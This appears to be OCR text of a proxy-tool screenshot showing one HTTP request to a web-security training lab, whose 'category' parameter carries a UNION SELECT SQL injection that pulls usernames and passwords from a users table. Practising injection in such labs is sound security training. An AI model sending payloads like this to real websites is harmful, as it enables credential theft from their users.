 Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories' union
select username_zjdqhz || '~' || password_qihkbq , null from users_jgzfeq -- HTTP/
2
2 Host: 0ae000af04dd4b7880b67bb9005900b8.web-security-academy.net
3 Cookie: session=ypdmz0pTjq9lYxstXh6ZTXLoGoUsBHFM
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ae000af04dd4b7880b67bb9005900b8.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i